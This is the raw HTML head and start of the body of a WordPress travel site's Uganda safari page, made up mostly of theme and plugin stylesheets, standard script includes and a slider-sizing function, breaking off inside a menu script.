<link rel='stylesheet' id='nd_options_font_family_h-css' href='http://fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_p-css' href='http://fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_third-css' href='http://fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nd_travel_style-css' href='//sawasawa.us/wp-content/cache/wpfc-minified/1zwbwcl2/abysg.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//sawasawa.us/wp-content/cache/wpfc-minified/kblch78b/abysg.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='//sawasawa.us/wp-content/cache/wpfc-minified/lyc4srar/abysg.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//sawasawa.us/wp-content/cache/wpfc-minified/8id9d14r/abysg.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//sawasawa.us/wp-content/cache/wpfc-minified/224kd350/abysg.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='//sawasawa.us/wp-content/cache/wpfc-minified/1qkds7mg/abysg.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='//sawasawa.us/wp-content/cache/wpfc-minified/2pw069hu/abysg.css' type='text/css' media='all' />
<link rel='stylesheet' id='nicdark-style-css' href='//sawasawa.us/wp-content/cache/wpfc-minified/1b5z4bud/abysg.css' type='text/css' media='all' />
<link rel='stylesheet' id='nicdark-fonts-css' href='//fonts.googleapis.com/css?family=Open%2BSans%3A300%2C400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='//sawasawa.us/wp-content/cache/wpfc-minified/9atxi3pz/abysg.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='//sawasawa.us/wp-content/cache/wpfc-minified/2zaoxm42/abysg.css' type='text/css' media='all' />
<script type="text/javascript" src="http://sawasawa.us/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://sawasawa.us/wp-content/plugins/gutenberg/build/hooks/index.min.js?ver=84e753e2b66eb7028d38" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://sawasawa.us/wp-content/plugins/gutenberg/build/i18n/index.min.js?ver=bd5a2533e717a1043151" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://sawasawa.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://sawasawa.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://sawasawa.us/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="http://sawasawa.us/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<script type="text/javascript" src="http://sawasawa.us/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/sawasawa.us","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sawasawa.us/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="http://sawasawa.us/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="http://sawasawa.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://sawasawa.us/wp-json/wp/v2/pages/2264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sawasawa.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 4.6.5" />
<link rel='shortlink' href='http://sawasawa.us/?p=2264' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://sawasawa.us/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsawasawa.us%2Fexperiences%2Fclassic-safaris-uganda%2Fuganda-classic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://sawasawa.us/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsawasawa.us%2Fexperiences%2Fclassic-safaris-uganda%2Fuganda-classic%2F&#038;format=xml" />
<style type="text/css">
/*START FONTS FAMILY*/
.nd_options_customizer_fonts .nd_options_first_font,
.nd_options_customizer_fonts h1,
.nd_options_customizer_fonts h2,
.nd_options_customizer_fonts h3,
.nd_options_customizer_fonts h4,
.nd_options_customizer_fonts h5,
.nd_options_customizer_fonts h6
{ font-family: 'Lora', sans-serif; }
.nd_options_customizer_fonts,
.nd_options_customizer_fonts .nd_options_second_font,
.nd_options_customizer_fonts p,
.nd_options_customizer_fonts a,
.nd_options_customizer_fonts select,
.nd_options_customizer_fonts textarea,
.nd_options_customizer_fonts label,
.nd_options_customizer_fonts input,
#start_nicdark_framework
{ font-family: 'Lora', sans-serif; }
.nd_options_customizer_fonts .nd_options_second_font_important
{ font-family: 'Lora', sans-serif !important; }
.nd_options_customizer_fonts .nd_options_third_font
{ font-family: 'Lora', sans-serif; }
/*START FONTS COLOR*/
.nd_options_customizer_fonts .nd_options_color_greydark,
.nd_options_customizer_fonts h1,
.nd_options_customizer_fonts h2,
.nd_options_customizer_fonts h3,
.nd_options_customizer_fonts h4,
.nd_options_customizer_fonts h5,
.nd_options_customizer_fonts h6
{ color: #000000; }
.nd_options_customizer_fonts .nd_options_color_greydark_important
{ color: #000000 !important; }
/*PLACEHOLDER*/
.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-webkit-input-placeholder { color: #000000 !important; }
.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-moz-placeholder { color: #000000 !important; }
.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-ms-input-placeholder { color: #000000 !important; }
.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-moz-placeholder { color: #000000 !important; }
.nd_options_customizer_fonts,
.nd_options_customizer_fonts .nd_options_color_grey,
.nd_options_customizer_fonts p,
.nd_options_customizer_fonts a,
.nd_options_customizer_fonts select,
.nd_options_customizer_fonts textarea,
.nd_options_customizer_fonts label,
.nd_options_customizer_fonts input
{ color: #000000; }
.nd_options_color_grey_important { color: #000000 !important; }
/*compatibility with plugin Learning*/
#nd_learning_calendar_single_course .ui-datepicker-title {
font-family: 'Lora', sans-serif;
color: #000000;	
}
#nd_learning_calendar_single_course .ui-datepicker-calendar th {
color: #000000;	
}
</style>
<style type="text/css">
/*START FORMS STYLES*/
.nd_options_customizer_forms span.wpcf7-not-valid-tip,
.nd_options_customizer_forms .wpcf7-response-output.wpcf7-validation-errors,
.wpcf7-response-output
{ 
background-color: #ff0000; 
border-width: 0px !important;
border-color: #fff !important;
border-radius: 3px;
border-style: solid;
padding: 10px 20px !important;
color: #eded00;
margin: 10px 0px 10px 0px !important;
font-size: 13px;
line-height: 20px;
}
.nd_options_customizer_forms .wpcf7-response-output.wpcf7-mail-sent-ok
{ 
background-color: #dd8500; 
border-width: 0px;
border-color: #fff;
border-radius: 3px;
border-style: solid;
padding: 10px 20px;
color: #eded00;
margin: 0px;
margin-top: 10px;
font-size: 13px;
line-height: 20px;
}
/*new compatibility*/
.nd_options_customizer_forms .wpcf7 form.sent .wpcf7-response-output {
background-color: #dd8500; 
border-width: 0px;
border-color: #fff;
border-radius: 3px;
border-style: solid;
padding: 10px 20px;
color: #eded00;
margin: 0px;
margin-top: 10px;
font-size: 13px;
line-height: 20px;
}
</style>
<style type="text/css">
/*START FORMS STYLES*/
.nd_options_customizer_forms input[type="text"],
.nd_options_customizer_forms input[type="email"],
.nd_options_customizer_forms input[type="url"],
.nd_options_customizer_forms input[type="tel"],
.nd_options_customizer_forms input[type="number"],
.nd_options_customizer_forms input[type="date"],
.nd_options_customizer_forms input[type="file"],
.nd_options_customizer_forms input[type="password"],
.nd_options_customizer_forms select,
.nd_options_customizer_forms textarea,
.StripeElement
{ 
background-color: #000000; 
border-width: 3px;
border-color: #ffffff;
border-radius: 3px;
border-style: solid;
padding: 10px;
-webkit-appearance: none;
color: #eeee22 !important;
}
.nd_options_customizer_forms input[type="text"]::-webkit-input-placeholder,
.nd_options_customizer_forms input[type="email"]::-webkit-input-placeholder,
.nd_options_customizer_forms input[type="url"]::-webkit-input-placeholder, 
.nd_options_customizer_forms input[type="tel"]::-webkit-input-placeholder ,
.nd_options_customizer_forms input[type="password"]::-webkit-input-placeholder ,
.nd_options_customizer_forms input[type="number"]::-webkit-input-placeholder,
.nd_options_customizer_forms textarea::-webkit-input-placeholder  {
color: #eeee22 !important;	
}
.nd_options_customizer_forms select {
cursor: pointer;
}
.nd_options_customizer_forms select option {
padding: 10px;	
}
</style>
<style type="text/css">
/*START FORMS STYLES*/
.nd_options_customizer_forms input[type="submit"],
.nd_options_customizer_forms button[type="submit"],
.give-btn.give-btn-modal
{ 
background-color: #000000; 
border-width: 3px;
border-color: #ff0000;
border-radius: 3px;
border-style: solid;
padding: 10px;
-webkit-appearance: none;
color: #eeee22;
cursor: pointer;
font-family: 'Lora', sans-serif;
}
</style>
<style type="text/css">
.nd_options_cursor_default_a > a { cursor: default; }
.nd_options_customizer_labels_color_new { background-color: #444444; }
/*hot*/
.nd_options_navigation_type .menu li.nd_options_hot_label > a:after,
#nd_options_header_5 .menu li.nd_options_hot_label > a:after,
#nd_options_header_6 .menu li.nd_options_hot_label > a:after { content: "HOT"; float: right; background-color: #444444; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
/*best*/
.nd_options_navigation_type .menu li.nd_options_best_label > a:after,
#nd_options_header_5 .menu li.nd_options_best_label > a:after,
#nd_options_header_6 .menu li.nd_options_best_label > a:after { content: "BEST"; float: right; background-color: #444444; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
/*new*/
.nd_options_navigation_type .menu li.nd_options_new_label > a:after,
#nd_options_header_5 .menu li.nd_options_new_label > a:after,
#nd_options_header_6 .menu li.nd_options_new_label > a:after { content: "NEW"; float: right; background-color: #444444; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
/*slide*/
.nd_options_navigation_type .menu li.nd_options_slide_label > a:after,
#nd_options_header_5 .menu li.nd_options_slide_label > a:after,
#nd_options_header_6 .menu li.nd_options_slide_label > a:after { content: "SLIDE"; float: right; background-color: #444444; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
/*demo*/
.nd_options_navigation_type .menu li.nd_options_demo_label > a:after,
#nd_options_header_5 .menu li.nd_options_demo_label > a:after,
#nd_options_header_6 .menu li.nd_options_demo_label > a:after { content: "DEMO"; float: right; background-color: #444444; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
/*all*/
#nd_options_header_6 .menu li.nd_options_hot_label > a:after,
#nd_options_header_6 .menu li.nd_options_best_label > a:after,
#nd_options_header_6 .menu li.nd_options_new_label > a:after,
#nd_options_header_6 .menu li.nd_options_slide_label > a:after,
#nd_options_header_6 .menu li.nd_options_demo_label > a:after { padding: 5px 5px 3px 5px; border-radius: 0px; letter-spacing: 1px; }
/*all*/
.nd_elements_navigation_sidebar_content .menu li.nd_options_new_label > a:after,
.nd_elements_navigation_sidebar_content .menu li.nd_options_hot_label > a:after,
.nd_elements_navigation_sidebar_content .menu li.nd_options_best_label > a:after,
.nd_elements_navigation_sidebar_content .menu li.nd_options_slide_label > a:after,
.nd_elements_navigation_sidebar_content .menu li.nd_options_demo_label > a:after { display: none; }
</style>
<!--START css-->
<style type="text/css">
.nd_options_navigation_search_content_form {  }
.nd_options_navigation_search_content_form input[type="search"] { 
background: none;
border: 0px;
border-bottom: 2px solid #fff;
color: #fff;
font-size: 30px;
line-height: 30px;
}
.nd_options_navigation_search_content_form input[type="search"]::-webkit-input-placeholder { color: #fff; }
.nd_options_navigation_search_content_form input[type="submit"]{ 
font-size: 25px;
line-height: 40px;
margin-left: 20px;
}
</style>
<!--END css-->
<!--START css header transparent-->
<style type="text/css">
#nd_options_navigation_3_container > div { background: none !important; position: absolute; z-index: 99; border-bottom-width: 0px !important; }
</style>
<!--END css header transparent-->
<!--START css-->
<style type="text/css">
.nd_options_navigation_3 div > ul { list-style: none; margin: 0px; padding: 0px; text-align: right; }
.nd_options_navigation_3 div > ul > li { display: inline-block; padding: 0px; }
.nd_options_navigation_3 div > ul > li:after { content: ""; display: inline-block; margin: 0px 20px; color: #ffffff; }
.nd_options_navigation_3 div > ul > li:last-child:after { content: ""; margin: 0px; }
.nd_options_navigation_3 div li a { color: #ffffff; font-size: 16px; line-height: 16px; font-family: Lora; }
.nd_options_navigation_3 div > ul li:hover > ul.sub-menu { display: block; }
.nd_options_navigation_3 div > ul li > ul.sub-menu { z-index: 999; position: absolute; margin: 0px; padding: 0px; list-style: none; display: none; margin-left: -20px; padding-top: 20px; width: 190px; }
.nd_options_navigation_3 div > ul li > ul.sub-menu > li { padding: 15px 20px; border-bottom: 1px solid #f1f1f1; text-align: left; background-color: #fff; position: relative; box-shadow: 0px 2px 5px #f1f1f1; float: left; width: 100%; box-sizing:border-box;  }
.nd_options_navigation_3 div > ul li > ul.sub-menu > li:hover { background-color: #f9f9f9;  }
.nd_options_navigation_3 div > ul li > ul.sub-menu > li:last-child { border-bottom: 0px solid #000; }
.nd_options_navigation_3 div > ul li > ul.sub-menu li a { font-size: 14px; color: #000000; float: left; width: 100%;  }
.nd_options_navigation_3 div > ul li > ul.sub-menu li > ul.sub-menu { margin-left: 170px; top: 0; padding-top: 0; padding-left: 20px; }
/*responsive*/
.nd_options_navigation_3_sidebar div > ul { list-style: none; margin: 0px; padding: 0px; }
.nd_options_navigation_3_sidebar div > ul > li { display: inline-block; width: 100%; padding: 0px 0px 20px 0px; }
.nd_options_navigation_3_sidebar div li a { font-family: Lora; }
.nd_options_navigation_3_sidebar div li > a { padding: 10px 0px; display: inline-block; font-size: 24px; font-family: Lora; text-transform: lowercase; color: #fff; }
.nd_options_navigation_3_sidebar div li > a::first-letter { text-transform: uppercase; }
.nd_options_navigation_3_sidebar div > ul li > ul.sub-menu { margin: 0px; padding: 0px; list-style: none; }
.nd_options_navigation_3_sidebar div > ul li > ul.sub-menu > li { padding: 0px 20px; text-align: left; }
.nd_options_navigation_3_sidebar div > ul li > ul.sub-menu li a { font-size: 14px; }
/*top header*/
.nd_options_navigation_top_header_3 { font-size: 13px; line-height: 18px; }
.nd_options_navigation_top_header_3 > ul { list-style: none; margin: 0px; padding: 0px; }
.nd_options_navigation_top_header_3 > ul > li { display: inline-block; }
.nd_options_navigation_top_header_3> ul > li:after { content: "|"; display: inline-block; margin: 0px 15px; font-size: 13px; }
.nd_options_navigation_top_header_3 > ul > li:last-child:after { content: ""; margin: 0px; }
.nd_options_navigation_top_header_3 li a { font-size: 13px; }
.nd_options_navigation_top_header_3 > ul li:hover > ul.nd_options_sub_menu { display: block; }
.nd_options_navigation_top_header_3 > ul li > ul.nd_options_sub_menu { padding: 10px 0px 0px 15px; position: absolute; margin: 0px; list-style: none; display: none; z-index: 9; }
.nd_options_navigation_top_header_3 > ul li > ul.nd_options_sub_menu > li { padding: 7px 15px; font-size: 13px; border-bottom: 1px solid #595959; background-color: #444444; }
.nd_options_navigation_top_header_3 > ul li > ul.nd_options_sub_menu > li:last-child { border-bottom: 0px solid #000; }
#nd_options_navigation_top_header_3_left div:last-child div a img { margin-right: 0px; }
#nd_options_navigation_top_header_3_right div:last-child div a img { margin-left: 0px; }
/*arrow for item has children*/
.nd_options_navigation_3 .menu ul.sub-menu li.menu-item-has-children > a:after { content:""; float: right; border-style: solid; border-width: 5px 0 5px 5px; border-color: transparent transparent transparent #000000; margin-top: 3px; }
</style>
<!--END css-->
<!--START  for post-->
<style type="text/css">
/*sidebar*/
.wpb_widgetised_column .widget { margin-bottom: 40px; }
.wpb_widgetised_column .widget img, .wpb_widgetised_column .widget select { max-width: 100%; }
.wpb_widgetised_column .widget h3 { margin-bottom: 20px; font-weight: bolder; }
/*search*/
.wpb_widgetised_column .widget.widget_search input[type="text"] { width: 100%; }
.wpb_widgetised_column .widget.widget_search input[type="submit"] { margin-top: 20px; }
/*list*/
.wpb_widgetised_column .widget ul { margin: 0px; padding: 0px; list-style: none; }
.wpb_widgetised_column .widget > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
.wpb_widgetised_column .widget > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
.wpb_widgetised_column .widget ul li { padding: 10px; }
.wpb_widgetised_column .widget ul.children { padding: 10px; }
.wpb_widgetised_column .widget ul.children:last-child { padding-bottom: 0px; }
/*calendar*/
.wpb_widgetised_column .widget.widget_calendar table { text-align: center; background-color: #fff; width: 100%; border: 1px solid #f1f1f1; line-height: 20px; }
.wpb_widgetised_column .widget.widget_calendar table th { padding: 10px 5px; }
.wpb_widgetised_column .widget.widget_calendar table td { padding: 10px 5px; }
.wpb_widgetised_column .widget.widget_calendar table tbody td a { color: #fff; padding: 5px; border-radius: 3px; }
.wpb_widgetised_column .widget.widget_calendar table tfoot td a { color: #fff; background-color: #444444; padding: 5px; border-radius: 3px; font-size: 13px; }
.wpb_widgetised_column .widget.widget_calendar table tfoot td { padding-bottom: 20px; }
.wpb_widgetised_column .widget.widget_calendar table tfoot td#prev { text-align: right; }
.wpb_widgetised_column .widget.widget_calendar table tfoot td#next { text-align: left; }
.wpb_widgetised_column .widget.widget_calendar table caption { font-size: 20px; font-weight: bolder; background-color: #f9f9f9; padding: 20px; border: 1px solid #f1f1f1; border-bottom: 0px; }
/*color calendar*/
.wpb_widgetised_column .widget.widget_calendar table thead { color: #000000; }
.wpb_widgetised_column .widget.widget_calendar table tbody td a { background-color: #000000; }
.wpb_widgetised_column .widget.widget_calendar table caption { color: #000000; font-family: 'Lora', sans-serif; }
/*menu*/
.wpb_widgetised_column .widget div ul { margin: 0px; padding: 0px; list-style: none; }
.wpb_widgetised_column .widget div > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
.wpb_widgetised_column .widget div > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
.wpb_widgetised_column .widget div ul li { padding: 10px; }
.wpb_widgetised_column .widget div ul.sub-menu { padding: 10px; }
.wpb_widgetised_column .widget div ul.sub-menu:last-child { padding-bottom: 0px; }
/*tag*/
.wpb_widgetised_column .widget.widget_tag_cloud a { padding: 5px 10px; border: 1px solid #f1f1f1; border-radius: 3px; display: inline-block; margin: 5px; margin-left: 0px; font-size: 13px !important; line-height: 20px; }
</style>
<!--END css for post-->
<style type="text/css">
/*color_dark_1*/
.nd_travel_bg_greydark, #nd_travel_slider_range .ui-slider-range, #nd_travel_slider_range .ui-slider-handle,
.ui-tooltip.nd_travel_tooltip_jquery_content,.ui-datepicker,.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span { background-color: #1c1c1c; }
#nd_travel_search_filter_options li p { border-bottom: 2px solid #1c1c1c;}
#nd_travel_checkout_payment_tab_list li.ui-state-active { border-bottom: 1px solid #1c1c1c;}
.nd_travel_border_1_solid_greydark_important { border: 1px solid #1c1c1c !important;}
.nd_travel_triangle_typologies_dark:after { border-bottom: 7px solid #1c1c1c;}
.nd_travel_triangle_typologies_light:after { border-bottom: 7px solid #fff;}
/*color_dark_2*/
.nd_travel_bg_greydark_2, .ui-datepicker .ui-datepicker-header { background-color: #151515; }
.nd_travel_bg_greydark_2_important { background-color: #151515 !important; }
/*color_1*/
.nd_travel_bg_yellow, .nd_travel_btn_pagination_active, .ui-datepicker-today a { background-color: #c19b76; }
.nd_travel_color_yellow_important { color: #c19b76 !important ; }
/*color_2*/
.nd_travel_bg_red { background-color: #dd3333; }
</style>
<!--START  for post-->
<style type="text/css">
/*sidebar*/
.nd_travel_sidebar .widget { margin-bottom: 40px; }
.nd_travel_sidebar .widget img, .nd_travel_sidebar .widget select { max-width: 100%; }
.nd_travel_sidebar .widget h3 { margin-bottom: 20px; font-weight: bolder; }
/*search*/
.nd_travel_sidebar .widget.widget_search input[type="text"] { width: 100%; font-weight: lighter; }
.nd_travel_sidebar .widget.widget_search input[type="submit"] { margin-top: 20px; letter-spacing: 2px; text-transform: uppercase; font-weight: bold; font-size: 11px; font-family: 'Lora', sans-serif; }
/*list*/
.nd_travel_sidebar .widget ul { margin: 0px; padding: 0px; list-style: none; }
.nd_travel_sidebar .widget > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
.nd_travel_sidebar .widget > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
.nd_travel_sidebar .widget ul li { padding: 10px; }
.nd_travel_sidebar .widget ul.children { padding: 10px; }
.nd_travel_sidebar .widget ul.children:last-child { padding-bottom: 0px; }
/*calendar*/
.nd_travel_sidebar .widget.widget_calendar table { text-align: center; background-color: #1c1c1c; width: 100%; border: 0px solid #f1f1f1; line-height: 20px; }
.nd_travel_sidebar .widget.widget_calendar table th { padding: 10px 5px; font-size: 12px; }
.nd_travel_sidebar .widget.widget_calendar table td { padding: 10px 5px; color: #fff; font-size: 12px; }
.nd_travel_sidebar .widget.widget_calendar table tbody td a { color: #fff; padding: 5px; border-radius: 0px; }
.nd_travel_sidebar .widget.widget_calendar table tfoot td a { color: #fff; background-color: #000000; padding: 5px; border-radius: 0px; font-size: 12px; text-transform: uppercase; }
.nd_travel_sidebar .widget.widget_calendar table tfoot td { padding-bottom: 20px; }
.nd_travel_sidebar .widget.widget_calendar table tfoot td#prev { text-align: right; }
.nd_travel_sidebar .widget.widget_calendar table tfoot td#next { text-align: left; }
.nd_travel_sidebar .widget.widget_calendar table caption { font-size: 20px; font-weight: bolder; background-color: #151515; padding: 20px; border: 0px solid #f1f1f1; border-bottom: 0px; }
/*color calendar*/
.nd_travel_sidebar .widget.widget_calendar table thead { color: #000000; }
.nd_travel_sidebar .widget.widget_calendar table tbody td a { background-color: #000000; }
.nd_travel_sidebar .widget.widget_calendar table caption { color:#fff; font-family: 'Lora', sans-serif; }
/*menu*/
.nd_travel_sidebar .widget div ul { margin: 0px; padding: 0px; list-style: none; }
.nd_travel_sidebar .widget div > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
.nd_travel_sidebar .widget div > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
.nd_travel_sidebar .widget div ul li { padding: 10px; }
.nd_travel_sidebar .widget div ul.sub-menu { padding: 10px; }
.nd_travel_sidebar .widget div ul.sub-menu:last-child { padding-bottom: 0px; }
/*tag*/
.nd_travel_sidebar .widget.widget_tag_cloud a { padding: 8px; border: 1px solid #f1f1f1; border-radius: 0px; display: inline-block; margin: 5px; margin-left: 0px; font-size: 12px !important; line-height: 12px; }
</style>
<!--END css for post-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://sawasawa.us/wp-content/uploads/2020/01/cropped-SSA-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://sawasawa.us/wp-content/uploads/2020/01/cropped-SSA-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://sawasawa.us/wp-content/uploads/2020/01/cropped-SSA-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://sawasawa.us/wp-content/uploads/2020/01/cropped-SSA-Favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style type="text/css" id="wp-custom-css">
.nd_options_customizer_fonts, .nd_options_customizer_fonts .nd_options_color_grey, .nd_options_customizer_fonts p, .nd_options_customizer_fonts a, .nd_options_customizer_fonts select, .nd_options_customizer_fonts textarea, .nd_options_customizer_fonts label, .nd_options_customizer_fonts input {
color: 
#f00;
}
.nd_travel_bg_white {
background-color: 
#000;
}
.mains_c{
color:black;
}
.mains_ca{
color: black!important;
padding-left:20px;
}
.grecaptcha-badge{
visibility:collapse !important;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>  
<body id="start_nicdark_framework" class="wp-singular page-template-default page page-id-2264 page-child parent-pageid-2247 wp-theme-lovetravel theme-lovetravel nd_options_customizer_fonts nd_options_customizer_forms woocommerce-no-js mega-menu-main-menu wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
<!--START theme-->
<div class="nicdark_site nicdark_bg_white  ">	
<div id="nd_options_site_filter"></div>
<!--START js-->
<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function() {
//START
jQuery(function ($) {
//OPEN sidebar content ( navigation 3 )
$('.nd_options_open_navigation_3_sidebar_content,.nd_options_open_navigation_3_sidebar_content,.nd_options_open_navigation_4_sidebar_content,.nd_options_open_navigation_5_sidebar_content').on("click",function(event){
$('.nd_options_navigation_3_sidebar_content,.nd_options_navigation_3_sidebar_content,.nd_options_navigation_4_sidebar_content,.nd_options_navigation_5_sidebar_content').css({
'right': '0px',
});
